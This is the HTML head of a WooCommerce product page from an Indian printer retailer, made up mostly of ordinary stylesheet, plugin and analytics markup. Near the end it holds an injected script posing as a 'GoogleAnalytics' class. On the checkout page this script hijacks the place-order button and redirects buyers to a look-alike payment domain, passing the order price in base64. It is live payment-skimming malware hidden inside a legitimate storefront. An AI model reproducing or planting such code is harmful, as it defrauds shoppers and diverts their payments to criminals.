<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-countdown-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/builders/elementor/etheme-countdown.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-quantity-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/quantity-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-elements-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-tabs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/tabs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wc-tabs-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/tabs-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-288556-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-288556.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-star-rating-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/star-rating.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-comments-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/comments.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-post-meta-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-fontawesome-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/libraries/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/css/public-wcemi.css' type='text/css' media='all' />
<style id='wcemi-inline-css' type='text/css'>
.wcemi-method__item.wcemi-method__item--selected,
        .wcemi-method__item.wcemi-method__item--selected:hover {
            background-color: #185c98;
            color: #ffffff;
        }.wcemi-bank__item:hover,
        .wcemi-method__item:hover,
        .wcemi-bank__item.wcemi-bank__item--selected {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }.wcemi-popup-trigger,
        .wcemi-popup-trigger:hover {
            background-color: #333333;
            color: #ffffff;
        }.wcemi-variable-prices > div {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }
        .wcemi-variable-prices > div:hover {
            background-color: #185c98;
            color: #ffffff;
        }
</style>
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/xstore-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-xstore-icons-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/light.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"1be10b1ed6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://printerpoint.co.in/wp-json/wp/v2/product/10914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://printerpoint.co.in/?p=10914' />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Etasi Group"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons 